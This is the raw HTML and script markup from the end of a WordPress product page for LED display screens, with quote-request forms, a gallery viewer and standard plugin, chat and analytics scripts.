				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20214'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-49252" alt="" data-lazy-src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" /><noscript><img loading="lazy" width="300" height="214"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="214" src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252" alt="" /></noscript></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" >
				large stadium P6 P8 P10  perimeter advertising led display screen for big sport events			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-580f089f" data-id="580f089f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63b6779d elementor-widget elementor-widget-heading" data-id="63b6779d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">GET A QUOTE</div>		</div>
				</div>
				<div class="elementor-element elementor-element-af586f0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="af586f0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="af586f0"/>
			<input type="hidden" name="referer_title" value="500*500mm indoor led displays" />

							<input type="hidden" name="queried_id" value="49181"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e6199cb elementor-col-100">
												<label for="form-field-field_e6199cb" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[field_e6199cb]" id="form-field-field_e6199cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone*							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone*" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_ffd3db7 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_ffd3db7"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '42c709d109474c7fa716e5d42f742a7853d0a55f';
_smartsupp.cookieDomain = 'leyarled.com';
_smartsupp.sitePlatform = 'WP 6.8.1';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="8866" class="elementor elementor-8866 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c83563e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c83563e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d61c752" data-id="1d61c752" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec36b48 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ec36b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="751" height="751" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20751%20751'%3E%3C/svg%3E" class="attachment-full size-full wp-image-49182" alt="" data-lazy-srcset="https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg 751w, https://leyarled.com/wp-content/uploads/2023/04/fac125-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/fac125-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/fac125-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/fac125-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/fac125-100x100.jpg 100w" data-lazy-sizes="(max-width: 751px) 100vw, 751px" data-lazy-src="https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg" /><noscript><img loading="lazy" width="751" height="751"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg 751w, https://leyarled.com/wp-content/uploads/2023/04/fac125-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/fac125-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/fac125-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/fac125-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/fac125-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg" data-sizes="(max-width: 751px) 100vw, 751px" class="attachment-full size-full wp-image-49182 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="751" height="751" src="https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg" class="attachment-full size-full wp-image-49182" alt="" srcset="https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg 751w, https://leyarled.com/wp-content/uploads/2023/04/fac125-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/fac125-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/fac125-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/fac125-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/fac125-100x100.jpg 100w" sizes="(max-width: 751px) 100vw, 751px" /></noscript></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15fcadd3" data-id="15fcadd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fe37 elementor-widget elementor-widget-heading" data-id="3656fe37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">P3.91 indoor rental led display p3.91 indoor led screen  500mmx500mm cabinet</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3eae428d elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3eae428d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8866"/>
			<input type="hidden" name="form_id" value="3eae428d"/>
			<input type="hidden" name="referer_title" value="500*500mm indoor led displays" />

							<input type="hidden" name="queried_id" value="49181"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_00d266f elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_00d266f"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://leyarled.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1735115203' media='all' />
<link rel='stylesheet' id='elementor-post-40728-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-8866-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092' media='all' />
<script src="https://leyarled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script src="//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-49181.min.js?ver=1730000306" id="theplus-front-js-js" defer></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script data-minify="1" src="https://leyarled.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=1735115203" id="jquery-touch-punch-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/leyarled.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://leyarled.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js" defer></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script src="https://leyarled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=2.1.6" id="swiper-js" defer></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js" defer></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.36.38" id="uael-slick-js" defer></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","get_product_nonce":"90c49248f7","quick_view_nonce":"84b9d09b68","add_cart_nonce":"3dc0f8da54","checkout_update_nonce":"1697303cde","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https:\/\/leyarled.com"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.36.38" id="uael-woocommerce-js" defer></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js" defer></script>
<script src="https://leyarled.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.12.1" id="smush-lazy-load-js" defer></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
</script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.6" id="jet-woo-product-gallery-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.24.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js" defer></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js" defer></script>
<script src="https://leyarled.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
